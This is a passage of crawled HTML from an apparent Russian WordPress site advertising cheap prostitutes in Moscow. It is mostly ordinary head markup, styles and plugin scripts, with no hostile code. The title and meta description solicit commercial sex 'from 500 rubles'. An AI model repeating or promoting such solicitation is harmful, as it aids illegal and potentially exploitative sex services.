

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moscow.top/prostitutki-ot-500-r-v-moskve.html
body_size: 18551
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://prostitutki-moscow.top/xmlrpc.php">

    <title>Проститутки от 500 р в Москве - Проститутки Московская область</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Когда вы хотите только конкретную услугу, воспользуйтесь фильтром, и он отберет для вас проституток Москвы, готовых ублажать самца так, вам нужно." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://prostitutki-moscow.top/prostitutki-ot-500-r-v-moskve.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область - Снять проститутку Москвы и Московской области" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Проститутки от 500 р в Москве - Проститутки Московская область" />
		<meta property="og:description" content="Когда вы хотите только конкретную услугу, воспользуйтесь фильтром, и он отберет для вас проституток Москвы, готовых ублажать самца так, вам нужно." />
		<meta property="og:url" content="https://prostitutki-moscow.top/prostitutki-ot-500-r-v-moskve.html" />
		<meta property="article:published_time" content="2022-02-20T03:55:33+00:00" />
		<meta property="article:modified_time" content="2022-02-20T03:55:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Проститутки от 500 р в Москве - Проститутки Московская область" />
		<meta name="twitter:description" content="Когда вы хотите только конкретную услугу, воспользуйтесь фильтром, и он отберет для вас проституток Москвы, готовых ублажать самца так, вам нужно." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-ot-500-r-v-moskve.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/prostitutki-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-ot-500-r-v-moskve.html#listItem","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043e\u0442 500 \u0440 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-ot-500-r-v-moskve.html#listItem","position":2,"name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043e\u0442 500 \u0440 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moscow.top\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","url":"https:\/\/prostitutki-moscow.top\/"},{"@type":"WebPage","@id":"https:\/\/prostitutki-moscow.top\/prostitutki-ot-500-r-v-moskve.html#webpage","url":"https:\/\/prostitutki-moscow.top\/prostitutki-ot-500-r-v-moskve.html","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u043e\u0442 500 \u0440 \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u041a\u043e\u0433\u0434\u0430 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u0443\u044e \u0443\u0441\u043b\u0443\u0433\u0443, \u0432\u043e\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u043c, \u0438 \u043e\u043d \u043e\u0442\u0431\u0435\u0440\u0435\u0442 \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043e\u043a \u041c\u043e\u0441\u043a\u0432\u044b, \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0443\u0431\u043b\u0430\u0436\u0430\u0442\u044c \u0441\u0430\u043c\u0446\u0430 \u0442\u0430\u043a, \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moscow.top\/prostitutki-ot-500-r-v-moskve.html#breadcrumblist"},"datePublished":"2022-02-20T03:55:33+03:00","dateModified":"2022-02-20T03:55:33+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moscow.top\/#website","url":"https:\/\/prostitutki-moscow.top\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0421\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0443 \u041c\u043e\u0441\u043a\u0432\u044b \u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-ot-500-r-v-moskve.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prostitutki-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostitutki-moscow.top%2Fprostitutki-ot-500-r-v-moskve.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://prostitutki-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-title-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/hover.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tromax-main-theme-style-css' href='https://prostitutki-moscow.top/wp-content/themes/tromax/assets/theme-style/css/default.css?ver=6.9' type='text/css' media='all' />
<style id='tromax-main-theme-style-inline-css' type='text/css'>
.site-description { color: #777777; }#masthead .site-branding #text-title-desc { display: none; }
/*# sourceURL=tromax-main-theme-style-inline-css */
</style>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/external.js?ver=20120206" id="tromax-externaljs-js"></script>
<script type="text/javascript" src="https://prostitutki-moscow.top/wp-content/themes/tromax/js/custom.js?ver=6.9" id="tromax-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://prostitutki-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prostitutki-moscow.top/wp-json/wp/v2/pages/2507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostitutki-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prostitutki-moscow.top/?p=2507' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '2507';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%BE%D1%82+500+%D1%80+%D0%B2+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://prostitutki-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://prostitutki-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://prostitutki-moscow.top/wp-content/uploads/2021/09/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
